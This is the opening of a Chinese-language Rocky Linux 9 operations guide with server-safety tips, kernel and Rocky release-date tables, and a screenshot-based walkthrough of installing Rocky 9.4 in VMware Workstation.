Rocky-Linux-9-操作命令

前言：
①蓝色字体表示命令行命令，正式执行时不要复制命令前面的 #号，#号只是提示符
②#绿色字体表示注释，有时注释太多就不用绿色表示了
③本文档以rocky linux 9为基础做操作命令示例；默认是在rocky9上操作的（Rocky Linux本文档简称为Rocky）
④注意：本文档的所有操作请先在测环境进行实践，请不要直接在真实的服务器中操作！

★使用linux服务器注意事项：
①在使用新环境时，先执行命令 alias 查看别名，防止有人改了alias造成误操作
②谨慎操作用于远程登录的防火墙规则，先添加新的规则，后删除旧的规则
③未经允许，禁止在正式服务器上 安装/运行 任何工具软件（含脚本）
④修改任何配置文件，必须先备份，再修改
⑤在正式生产环境变更网络配置时，将配置写入文件后，不要重启网络服务或网络接口，直接使用ip命令去操作，防止网络抖动对业务服务产生影响（前提是一定要确保配置文件写得正确无误）

版权声明：
本文档以开源的形式发布，所有条款如下：
（1）无担保：作者不保证文档内容的准确无误，亦不承担由于使用此文档所导致的任何后果
（2）自由使用：任何人可以出于任何目的而自由地 阅读/链接/打印/转载/引用/分发/再创作 此文档，无需任何附加条件
若您 阅读/链接/打印/转载/引用/分发/再创作 本文档，则说明接受以上2个条款。

作者：李茂福
邮箱：sysyear@163.com
更新日期：2025-12-12

第1章、Linux内核及Rocky各版本发布日期
正式的Linux内核版本号为三个数字字段组成，用小数点分隔开，第一个数字为主版本号，第二个数字为次版本号，第三个数字为修正号；例如2.6.32，其中2为主版本号，6为次版本号，32为修正号
查看内核发布情况：https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/refs/

内核版本号 | 发布时间 | 内核版本号 | 发布时间
0.01 | 1991.9 第一个正式向外公布的版本 | 3.10 | 2013.6.22
0.10 | 1991.10 | 3.19 | 2015.2.8
0.11 | 1991.12.8 基本能正常运行 | 4.0 | 2015.4.12
1.0 | 1994.3.14 核心开发队伍也建立了 | 4.18 | 2018.8.12
2.0 | 1996.2.9 | 4.20 | 2018.12.23
2.6 | 2003.12.17 | 5.0 | 2019.3.17
2.6.15 | 2006 | 5.4 | 2019.11.24
2.6.30 | 2009.6 | 5.14 | 2021.08.29
2.6.32 | 2009.12.2 | 6.0 | 2022.10.02
2.6.34 | 2010.5 | 6.6 | 2023-10-22
3.0 | 2011.7.21

在2.6.x及之前的版本，次版本号（第二个数字）为奇数则表示为测试与发展新功能的版本，次版本号为偶数的则为稳定版本，在3.x.x之后不再这样区分了，而是用lt，ml来区分，lt表示longTerm长期支持版本，ml表示mainLine主线版本

Rocky-Linux各版本发布日期：
版本 | 发布时间 | 内核发行版本号 | 版本 | 发布时间 | 内核发行版本号
8.4 | 2021-06-21 | 4.18.0-305 | 9.0 | 2022-07-14 | 5.14.0-70
8.5 | 2021-11-15 | -348 | 9.1 | 2022-11-26 | -162
8.6 | 2022-05-16 | -372 | 9.2 | 2023-05-16 | -284
8.7 | 2022-11-14 | -425 | 9.3 | 2023-11-20 | -362
8.8 | 2023-05-20 | -477 | 9.4 | 2024-05-09 | -427
8.9 | 2023-11-22 | -513 | 9.5 | 2024-11-19 | -503
8.10 | 2024-05-30 | -553

第2章、虚拟机里安装Rocky 9系统
（使用U盘在实体机上安装系统可参考“装系统教程专业版本”文档，发布在 https://limaofu.github.io/ ）

Rocky Linux官网： https://rockylinux.org/
系统安装镜像下载地址： https://rockylinux.org/download
系统安装镜像下载地址2： https://mirrors.aliyun.com/rockylinux/9.4/isos/x86_64/Rocky-9.4-x86_64-dvd.iso
系统安装镜像下载地址3： http://mirrors.163.com/rocky/9.4/

下载安装光盘镜像文件到本地电脑上之后，打开虚拟化软件，本小节以VMware Workstation Pro 17为示例：

首先新建虚拟机：

稍后安装系统：














开启此虚拟机：按下↑上键，选中“Install Rocky Linux 9.4”并回车



语言就选默认的English，点击右下角的“Continue”继续

点击“Installation Destination”，安装目标磁盘这里，就选择默认的“Automatic”，再点击左上角的“Done”

点击“Software Selection”

选择“Minimal Install”最小化安装



点击“Time & Data”时间和日期设置，设置时区为“Shanghai”



点击“Root Password”设置root密码

勾选“Allow root SSH login with password”允许root账号通过ssh远程登录本系统

设置完成后，点击右下角的“Begin Installation”开始安装系统


